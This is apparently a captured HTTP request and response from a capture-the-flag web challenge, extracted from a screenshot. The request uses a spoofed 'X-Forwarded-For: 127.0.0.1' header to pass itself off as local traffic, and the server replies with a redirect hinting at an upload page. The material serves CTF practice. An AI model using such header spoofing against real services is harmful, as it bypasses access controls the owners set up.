 GET /web2/index.php HTTP/1.1
Host: 119.23.73.3:5006
User-Agent: Mozilla/5.0 (Windows NT 6.1;
Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;
q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.moctf.com/challenges
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
Cache-Control: max-age=0
HTTP/1.1 302 Found
Date: Thu, 09 May 2019 06:52:24 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Location: index2.php
Content-Length: 33
Connection: close
Content-Type: text/html
May be u need uploadsomething.php